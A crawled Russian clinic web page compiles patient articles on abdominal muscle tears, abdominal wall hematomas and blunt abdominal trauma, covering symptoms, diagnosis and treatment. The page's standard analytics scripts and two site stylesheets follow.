          </ol>
          <p>Также врач обращает на наличие некоторых симптомов:</p>
          <ul>
            <li>болезненные ощущения в абдоминальной зоне и головокружения;</li>
            <li>понижение давления и пульса, развитие тахикардии;</li>
            <li>лихорадочное состояние;</li>
            <li>кровотечение у женщин;</li>
            <li>тошнота и рвота;</li>
            <li>увеличение живота и отсутствие стула больше трех дней.</li>
          </ul>
          <p><iframe src="https://www.youtube.com/embed/wT0ZCj27NFg?feature=oembed"></iframe></p>
          <p>На основе этого ставится точный диагноз.</p>
          <p>Лечение боли в мышечных структурах зависит от типа заболевания. Если патология имеет физиологический характер, то достаточно в течение нескольких дней соблюдать постельный режим и полностью исключить физические нагрузки. Болезненные ощущения пройдут самостоятельно спустя несколько дней.</p>
          <p>Терапевтическое лечение при абдоминальных болях заключается:</p>
          <ul>
            <li>в нормализовании структурных нарушений в органах брюшной полости;</li>
            <li>в нормализовании функциональности органов, которые создают боль;</li>
            <li>в нормализовании работы нервной системы.</li>
          </ul>
          <p>Терапия при остром и хроническом течении существенно отличается между собой. При остром течении необходимо как можно скорее определить причину. Если патология угрожает жизни больного, то проводится оперативное вмешательство.</p>
          <p>При развитии острого состояния в срочном порядке вызывается скорая помощь. При этом запрещается устранять неприятное чувство при помощи спазмолитиков и обезболивающих препаратов, прогревать живот, принимать слабительные средства и ставить клизмы, употреблять пищу и питье.</p>
          <p>Это все может привести к ухудшению состояния больного и смазать клиническую картину болезни.</p>
          <p>При хроническом течении лечение носит постоянный характер. Во время обострения могут назначаться медикаменты, направленные на устранения симптомов. В период ремиссии терапия заключается в укреплении иммунной функции.</p>
          <p>Если болят мышцы живота, перед походом к врачу необходимо вспомнить, что вызвало патологию.</p>
          <p><iframe src="https://www.youtube.com/embed/cVXET4m6tLM?feature=oembed"></iframe></p>
          <p>•&nbsp;Разрыв мышц брюшной стенки через определенное время может привести к появлению грыжи.•&nbsp;Внутрибрюшное кровотечение без соответствующего своевременного лечения угрожает жизни.•&nbsp;Разрыв полого органа без своевременной операции вызывает развитие перитонита (воспаление брюшины), что приводит к сепсису (заражение крови) и летальному исходу.</p>
          <p>Положительный исход при травме живота возможен только при раннем обращении за медицинской помощью. Заботьтесь о своем здоровье. Лучше переоценить серьезность ваших симптомов, чем поздно обратиться за медицинской помощью.</p>
          <p><iframe src="https://www.youtube.com/embed/ZGQ5MZPjbn4?feature=oembed"></iframe></p>
          <p>Врач-хирург Тевс Д.С.</p>
          <p><span class="mylink" data-url="https://momentpereloma.ru/ozhogi/razryv-myshts-bryushnoy-stenki/">momentpereloma.ru</span></p>
          <h2>Гематомы брюшной стенки</h2>
          <p><img src="../img/ushib-bryushnoj-perednej-stenki_3.jpg"></p>
          <p>Гематомы брюшной стенки относятся к тупой травме с изолированным повреждением передней брюшной стенки. Механизм возникновения гематомы обычно соответствует механизму ушиба передней брюшной стенки.</p>
          <p>В момент повреждения мягких тканей рвется более крупный сосуд, в результате мягкие ткани как бы пропитываются кровью.</p>
          <p>К факторам риска развития гематом относится прием&nbsp;антиагрегантов и антикоагулянтов (препараты, разжижающие кровь, например, тромбоасс, варфарин и т. д.). При приеме этих препаратов процесс тромбообразования замедлен и из поврежденного сосуда кровь, не сворачиваясь, истекает в мягкие ткани, повреждая и разрывая их.</p>
          <p>Клинически гематома не сильно отличается от ушиба. Сначала&nbsp;болезненная припухлость может быть небольших размеров. Постепенно развиваясь, припухлость увеличивается, что связано с поступлением новой крови в гематому. Под кожей явно видна кровь. Гематомы имеют способность «течь» под действием силы тяжести. Так, изначально появившись в эпигастрии, гематома может «сползти»&nbsp;ниже в мезогастрий. Боли при гематомах редко бывают интенсивными, обычно они ноющие, постоянные. Ощупывание гематомы бывает крайне болезненно, так как кровь в ней может находиться под высоким давлением.</p>
          <p>При установлении диагноза гематомы при отсутствии подозрений на повреждение органов брюшной полости и забрюшинного пространства лечебная тактика определяется размерами гематомы.</p>
          <p>Небольшие гематомы лечатся консервативно, как и ушиб брюшной стенки.</p>
          <p>Пациенты с крупными гематомами брюшной стенки могут при необходимости лечиться в стационаре.</p>
          <p>В случае развития обширной гематомы может понадобится оперативное лечение. Гематому эвакуируют пункционно (отсасывают шприцем) или производится разрез для удаления&nbsp;сгустков крови. При наличии продолжающегося кровотечения производят его остановку.</p>
          <p>При наличии обширных гематом всегда присутствует риск инфицирования. Инфицирование обычно происходит при отсутствии адекватного лечения или при наличии иммунодефицита. Признаки инфицирования: покраснение, усиление боли и повышение температуры в месте ушиба, а также&nbsp;явления интоксикации, лихорадка. В случае развития инфицирования, гематома лечится оперативно: производят ее вскрытие и дренирование.</p>
          <p><span class="mylink" data-url="http://xn-----blcfljmcxhuegb7cff3e.xn--p1ai/travmy/gematomy-brjushnoj-stenki/">xn-----blcfljmcxhuegb7cff3e.xn--p1ai</span></p>
          <h2>Тупая травма живота</h2>
          <p>Тупая травма живота – закрытое травматическое повреждение органов брюшной полости и забрюшинного пространства. Относится к категории опасных для жизни повреждений, нередко осложняется острым перитонитом и геморрагическим шоком. Причиной травмы может стать падение с высоты, удар по животу или пояснице, ДТП, промышленная или природная катастрофа. Диагноз выставляется на основании клинических симптомов, данных УЗИ, КТ, рентгенографии, лапароскопии и других исследований. Лечение хирургическое.</p>
          <p>Тупая травма живота – повреждение внутренних органов, расположенных в брюшной полости и забрюшинном пространстве, при сохранении целостности кожных покровов передней брюшной стенки, поясничной области и боковых отделов живота. Представляет угрозу для жизни больного, при этом внешние признаки тяжелого повреждения отсутствуют или минимальны (кожные покровы целы, видимых деформаций нет), характерно наличие светлого промежутка (состояние пострадавшего сразу после травмы может оставаться удовлетворительным).</p>
          <p>Все перечисленное в ряде случаев становится причиной позднего обращения больных к специалистам, затрудняет оказание первой помощи и создает определенные сложности в процессе диагностики. Между тем, вероятность благополучного исхода напрямую зависит от своевременного начала лечения. При развитии тяжелого состояния эффективность врачебной помощи значительно снижается, а вероятность летального исхода и возникновения опасных осложнений резко увеличивается.</p>
          <h3>Причины развития и классификация тупой травмы живота</h3>
          <p>Непосредственной причиной повреждения становится мощный концентрированный удар в область передней брюшной стенки и боковые отделы живота, реже – в область поясницы. Обычно в момент воздействия мышцы живота находятся в более или менее расслабленном состоянии – это создает благоприятные условия для «пропускания» удара вглубь тканей. Подобный механизм травмы может наблюдаться во время криминальных инцидентов (удар кулаком или ногой), автомобильных аварий, падений с большой высоты, природных или промышленных катастроф.</p>
          <p>Для большинства перечисленных происшествий характерно интенсивное травматическое воздействие и одновременное возникновение нескольких повреждений. Возможны сочетания закрытой травмы живота с переломом таза, переломами ребер, переломами костей верхних и нижних конечностей, переломом позвоночника, ЧМТ и ранениями различных областей. Наличие нескольких повреждений утяжеляет состояние больного, провоцирует быстрое развитие травматического шока и увеличивает вероятность массивной кровопотери.</p>
          <p>С учетом особенностей повреждения в травматологии выделяют следующие виды тупой травмы живота:</p>
          <ul>
            <li>Без повреждения внутренних органов. В эту группу включают ушибы, разрывы фасций и мышц брюшной стенки.</li>
            <li>С повреждением органов брюшной полости. Сюда относят повреждение селезенки, повреждение печени, внутрибрюшинный разрыв мочевого пузыря, разрыв тонкого и толстого кишечника.</li>
            <li>С повреждением органов, расположенных за пределами брюшной полости. В эту группу включают внебрюшинный разрыв мочевого пузыря, повреждение почки, повреждение поджелудочной железы и разрывы некоторых отделов толстого кишечника.</li>
            <li>С внутрибрюшным кровотечением. Подобные травмы могут возникнуть при повреждении печени, селезенки, сосудов сальника и брыжейки кишечника.</li>
            <li>С угрозой раннего развития перитонита. Сюда относят травмы с разрывом полых органов (желудка, кишечника).</li>
            <li>С одновременным повреждением полых и паренхиматозных органов.</li>
          </ul>
          <p>Тупая травма живота может быть изолированной (поврежден один орган, например, только печень или только тонкая кишка), множественной (повреждено несколько органов, например, селезенка и толстая кишка) или сочетанной (наблюдается поражение нескольких органов и систем, например, разрыв мочевого пузыря и перелом таза или повреждение поджелудочной железы и перелом плеча).</p>
          <p>В анамнезе выявляется характерная травма, пациент жалуется на боль в животе. Отсутствие боли не является основанием для исключения диагноза тупой травмы живота: в светлом промежутке боль бывает незначительной, в эректильной фазе шока пострадавший может недооценивать тяжесть своего состояния и не замечать боли; при наличии других повреждений (например, переломов ребер или костей конечностей) боль в животе может уходить на второй план и не осознаваться из-за интенсивного болевого синдрома в другой части тела; в торпидной фазе шока жалобы могут отсутствовать из-за снижения чувствительности, угнетенности и безучастности больного, нарушений сознания и т. д.</p>
          <p>В области передней брюшной стенки, нижних ребер, боковых отделов живота и поясницы иногда видны гематомы и ссадины. Мышцы передней брюшной стенки напряжены (следует учитывать, что при истощении, атрофии мышц, а также утолщении жирового слоя и жировом перерождении мышц напряжение может быть слабым, едва заметным). Выявляется болезненность при пальпации живота, при внутрибрюшных повреждениях определяются положительные симптомы раздражения брюшины.</p>
          <p>При наличии 500 и более мл. крови, истекшей из поврежденного сосуда или паренхиматозного органа, можно определить притупление звука при перкуссии живота. При аускультации отмечается ослабление перистальтики. Из других симптомов могут присутствовать тошнота, рвота, отсутствие или изменения стула, кровь в моче, учащенное болезненное мочеиспускание и т. д. В числе общих неспефицических признаков – учащение пульса, снижение АД и увеличение шокового индекса.</p>
          <p>В ряде случаев характерные симптомы позволяют травматологу заподозрить повреждение того или иного органа еще до проведения инструментальных исследований. Так, при разрывах тонкой и толстой кишки появляется распространяющаяся, усиливающаяся боль в животе, тошнота и рвота, может развиваться травматический шок. При этом при разрывах толстой кишки напряжение брюшной стенки выражено ярче, нередко выявляются признаки внутрибрюшного кровотечения.</p>
          <p>При травме печени обычно возникает обильное внутреннее кровотечение. Состояние пациента быстро ухудшается, развивается гиповолемический шок, возможна потеря сознания. Если контакт с больным сохранен, выявляются жалобы на боль в правом подреберье, иррадиирующие в правое надплечье. Давление снижено, дыхание и пульс учащенные, кожа бледная. При повреждении селезенки в ряде случаев также наблюдаются признаки массивного внутреннего кровотечения, однако боль беспокоит не справа, а слева. Иногда (при подкапсульном разрыве) состояние пациента в первые дни или даже недели может оставаться удовлетворительным.</p>
          <p>При повреждении поджелудочной железы пострадавший жалуется на резкую боль в подложечной области, отмечается напряжение мышц брюшной стенки и вздутие живота. При повреждении почки возникает макрогематурия и боль в области поясницы. При внебрюшинных разрывах мочевого пузыря выявляется отек промежности и ложные позывы на мочеиспускание, при внутрибрюшинных повреждениях мочевого пузыря наблюдаются частые ложные позывы, боль внизу живота, вздутие живота и ослабление перистальтики.</p>
          <p>Пострадавшего с подозрением на закрытую травму живота немедленно доставляют в медицинское учреждение, назначают анализы крови и мочи, определяют группу крови и резус-фактор. В остальном схему обследования составляют индивидуально. Для исключения внутрибрюшного кровотечения (в том числе подкапсульного) и оценки состояния внутренних органов используют УЗИ, КТ, МСКТ. Если эти исследования недоступны, при подозрении на разрыв полых органов применяют рентгенографию брюшной полости.</p>
          <p>При подозрении на повреждение мочевого пузыря выполняют катетеризацию, при необходимости проводят восходящую цистографию. Наиболее точным и эффективным методом диагностики повреждений органов брюшной полости является лапароскопия, позволяющая визуально оценить состояние внутренних органов, степень их разрушения, источник и интенсивность кровотечения и, таким образом, максимально четко определить показания к хирургическому вмешательству и тактику оперативного лечения.</p>
          <p>Лечение ушибов, разрывов фасций и мышц брюшной стенки консервативное. При повреждении полых и паренхиматозных органов показана экстренная операция – ушивание, резекция или удаление органа. Вмешательство проводят на фоне интенсивных противошоковых мероприятий: переливания крови и кровезаменителей, искусственного дыхания, стимуляции сердечной деятельности, контроля и стимуляции диуреза и т. д. В послеоперационном периоде продолжают интенсивную терапию, назначают антибиотики и анальгетики.</p>
          <p><span class="mylink" data-url="https://www.krasotaimedicina.ru/diseases/traumatology/blunt-abdominal-trauma">www.krasotaimedicina.ru</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/skolko-vremeni-zazhivaet-perelom-palca-na-noge.html" title="Сколько времени заживает перелом пальца на ноге"></a>
              <div class="relimg"><img src="/img/skolko-vremeni-zazhivaet-perelom-palca-na-noge_0.jpg"></div>Сколько времени заживает перелом пальца на ноге
            </li>
            <li>
              <a href="/raznoe/perelom-so-smecsheniem-klyuchicy-u-rebenka.html" title="Перелом со смещением ключицы у ребенка"></a>
              <div class="relimg"><img src="/img/perelom-so-smecsheniem-klyuchicy-u-rebenka_0.jpg"></div>Перелом со смещением ключицы у ребенка
            </li>
            <li>
              <a href="/raznoe/lechenie-rastyazhenie-pahovoj-svyazki.html" title="Лечение растяжение паховой связки"></a>
              <div class="relimg"><img src="/img/lechenie-rastyazhenie-pahovoj-svyazki_0.jpg"></div>Лечение растяжение паховой связки
            </li>
            <li>
              <a href="/raznoe/silnyj-ushib-goleni.html" title="Сильный ушиб голени"></a>
              <div class="relimg"><img src="/img/silnyj-ushib-goleni_0.jpg"></div>Сильный ушиб голени
            </li>
            <li>
              <a href="/raznoe/rastyazhenie-kolennyh-svyazok-simptomy.html" title="Растяжение коленных связок симптомы"></a>
              <div class="relimg"><img src="/img/rastyazhenie-kolennyh-svyazok-simptomy_0.jpg"></div>Растяжение коленных связок симптомы
            </li>
            <li>
              <a href="/raznoe/perelom-bedra-u-detej.html" title="Перелом бедра у детей"></a>
              <div class="relimg"><img src="/img/perelom-bedra-u-detej_0.jpg"></div>Перелом бедра у детей
            </li>
            <li>
              <a href="/raznoe/v-kakom-polozhenii-sleduet-transportirovat-s-perelomom-reber-i-grudiny.html" title="В каком положении следует транспортировать с переломом ребер и грудины"></a>
              <div class="relimg"><img src="/img/v-kakom-polozhenii-sleduet-transportirovat-s-perelomom-reber-i-grudiny_0.jpg"></div>В каком положении следует транспортировать с переломом ребер и грудины
            </li>
            <li>
              <a href="/raznoe/posle-pereloma-kak-razrabotat-koleno.html" title="После перелома как разработать колено"></a>
              <div class="relimg"><img src="/img/posle-pereloma-kak-razrabotat-koleno_0.jpg"></div>После перелома как разработать колено
            </li>
            <li>
              <a href="/raznoe/ushib-krestca-pri-padenii-lechenie.html" title="Ушиб крестца при падении лечение"></a>
              <div class="relimg"><img src="/img/ushib-krestca-pri-padenii-lechenie_0.jpg"></div>Ушиб крестца при падении лечение
            </li>
            <li>
              <a href="/raznoe/zhelatin-pri-perelomah-kak-prinimat.html" title="Желатин при переломах как принимать"></a>
              <div class="relimg"><img src="/img/zhelatin-pri-perelomah-kak-prinimat_0.jpg"></div>Желатин при переломах как принимать
            </li>
            <li>
              <a href="/raznoe/ushib-stopy-u-rebenka.html" title="Ушиб стопы у ребенка"></a>
              <div class="relimg"><img src="/img/ushib-stopy-u-rebenka_0.jpg"></div>Ушиб стопы у ребенка
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/style.css
body_size: 1894
content:
*{
 margin: 0;
 padding: 0;
 }

body{
 color: #616672;
 background: #FFFFFF url(/1.jpg) top repeat-x;
 font-size: 11pt;
 font-family: Arial Narrow, Arial;
 }

a{
  color: #2a66a2;
  }

#wrapper{
 width: 960px;
 padding: 0 20px;
 margin: 0 auto;
 }

#header{
 height: 119px;
 }

#logo{ 
 float: left;
 width: 252px;
 padding-top: 10px;
 }

#phone{
 margin-left: 252px;
 background: url(images/phone.png) 30px 15px no-repeat;
 height: 100px;
 padding-left: 20px;
 }

#phone a, #phone span{
 float: left;
 margin-left: 10px;
 height: 21px;
 width: 39px;
 text-indent: -3000px;
 }

#phone a.home{
 background: url(images/home.jpg) left top no-repeat;
 }

#phone a.home:hover, #phone span.home{
 background: url(images/home_a.jpg) left top no-repeat;
 }

#phone a.letter{
 background: url(images/letter.jpg) left top no-repeat;
 }

#phone a.letter:hover{
 background: url(images/letter_a.jpg) left top no-repeat;
 }

#phone a.map{
 background: url(images/sitemap.jpg) left top no-repeat;
 }

#phone a.map:hover, #phone span.map{
 background: url(images/sitemap_a.jpg) left top no-repeat;
 }

#flashlayer{
 height: 280px;
 }

#menu{
 background: url(images/menubg.png) 0px 0px no-repeat;
 height: 200px;
 padding: 70px 0 5px 10px;
 }

#menu ul{
 height: 100px;
 }

#menu ul li{
 margin-bottom: 10px;
 float: left;
 width: 230px;
 list-style-type: none;
 }

#menu ul li a{
 background: url(images/menu-marker.png) 0px 9px no-repeat;
 padding-left: 10px;
 color: #2a353c;
 font-size: 11pt;
 }

#menu ul li span, #menu ul li a:hover, #menu ul li.active a{
 color: #1159d9;
 font-size: 11pt;
 background: url(images/menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 10px;
 }

#content{
 padding: 20px 10px;
 }

#left{
 float: left;
 width: 280px;
 }

#left h3{
 color: #2a66a2;
 font-size: 13pt;
 margin-bottom: 10px;
 }

#left{
 margin-bottom: 20px;
 }

#left ul{
 margin-bottom: 20px;
 }

#left ul li{
 border-bottom: 1px solid #cdd1d7;
 padding: 3px 0;
 list-style-type: none;
}

#left ul li a{
 color: #373a3d;
 background: url(images/left-menu-marker.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover, #left ul li span{
 color: #cd2b31;
 background: url(images/left-menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover{
 text-decoration: underline;
 }

#pics a{
 margin-bottom: 20px;
 display: block;
 }

#right{
 padding: 0 10px 15px 30px;
 }

#right .B_crumbBox{
 margin-bottom: 15px;
 display: block;
 }

#right h1, #right h2, #right h3, #right h4{
 margin: 10px 0 15px 0;
 color: #cd2b31;
 }

#right h1{
 font-size: 15pt;
 margin: 0 0 15px 0;
 }

#right h2{
 font-size: 13pt;
 }

#right h3{
 font-size: 12pt;
 }

#right h4{
 font-size: 11pt;
 }

#right p{
 margin-bottom: 10px;
 }

#right ul, #right ol{
 margin: 0 0 10px 15px;
 }

#right ul li ul{
 margin-top: 10px;
}

#right a:hover{
 color: #cd2b31;
 }

#text{
 margin-bottom: 20px;
 }

#breadcrumbs{
 margin-bottom: 15px;
 }

#news{
 margin: 20px 0;
 }

#news td{
 vertical-align: top;
 }

#news td.title{
 border-right: 2px solid #cd2b31;
 padding-right: 10px;
 }

#news td.title h2{
 margin: 0;
 }

#news td.intro{
 padding: 5px 10px;
 }

#news td.intro p.date{
 color: #a5a8af;
 }

#news td.intro p a{
 color: #373d48;
 }

#news td p a:hover{
 color: #cd2b31;
 }

#right table.partners td{
 padding: 5px 10px;
 }

#bottom-menu{
 clear: both;
 padding-left: 50px;
 }

#bottom-menu ul{
 height: 4px;
}

#bottom-menu ul li{
 float: left;
 list-style-type: none;
 margin-right: 5px;
 }

#bottom-menu a{
 color: #464c57;
 padding: 5px 10px;
 text-decoration: none;
 font-size: 11pt;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover, #bottom-menu span{
 color: #2c6bdc;
 background: #bac9e2;
 padding: 5px 10px;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover{
 text-decoration: underline;
 }

#max-width{
 background: #bac9e2;
 }

#footer{
 width: 940px;
 padding: 20px 30px;
 margin: 0 auto;
 height: 50px;
 }

#footer .content{
 float: left;
 }

#footer p.copyright{
 margin-bottom: 5px;
}

#footer p.phone{
 font-size: 14pt;
 }

#footer p.phone span{
 color: #cd2b31;
 margin-right: 15px;
 }

#counters{
 float: right;
 padding-top: 10px;
 }

#FormaZapisi table td{
 padding-right: 10px;
 }

#FormaZapisi input{
 padding: 2px 3px;
 font-size: 11pt;
 margin-top: 3px;
 }

#doctors td{
 vertical-align: top;
 padding: 0 10px 30px 0;
 }
 
img{
    display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #F34607;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}

.button {
  display: inline-block;
  padding: 10px 20px;
  margin-right: 3px;
  background-color: #bac9e2;
  color: #4444;}
  
a.button {
  color: #fff; /* С†РІРµС‚ С‚РµРєСЃС‚Р° */
  text-decoration: none; /* СѓР±РёСЂР°С‚СЊ РїРѕРґС‡С‘СЂРєРёРІР°РЅРёРµ Сѓ СЃСЃС‹Р»РѕРє */
  user-select: none; /* СѓР±РёСЂР°С‚СЊ РІС‹РґРµР»РµРЅРёРµ С‚РµРєСЃС‚Р° */
  outline: none; /* СѓР±РёСЂР°С‚СЊ РєРѕРЅС‚СѓСЂ РІ Mozilla */
} 
a.button:hover { background: #2c6bdc; } /* РїСЂРё РЅР°РІРµРґРµРЅРёРё РєСѓСЂСЃРѕСЂР° РјС‹С€РєРё */
a.button:active { background: #2c6bdc; } /* РїСЂРё РЅР°Р¶Р°С‚РёРё */





.pagination  {
	margin-right: 0px;
}

ul.pagination  {
    display: inline;
}

.pagination > li {
    display: inline;
	padding-right: 5px;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/js/datepicker.css
body_size: 850
content:
/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #505050;
	background: #FFFFFF url('back.jpg') repeat-x;
	border: 1px solid #AAAAAA;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #D5E3E7;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered over) */
.dpTDHover {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	cursor: pointer;
	color: #FFFFFF;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #2a5a7e;
	border: 1px solid #29597e;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: white;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #FFFFFF;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 6pt;
	background: #D5363B;
	padding: 2px;
	width: 15pt;
	border: 1px solid #64A6B9;
	color: white;
	font-weight: bold;
	margin-bottom: 1px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Arial, Verdana, Tahoma, Helvetica, sans-serif;
	font-size: 10px;
	color: white;
	background: #D5363B;
	font-weight: bold;
	border: 1px solid #64A6B9;
	padding: 1px 3px 1px 3px;
	margin-right: 3px;
	}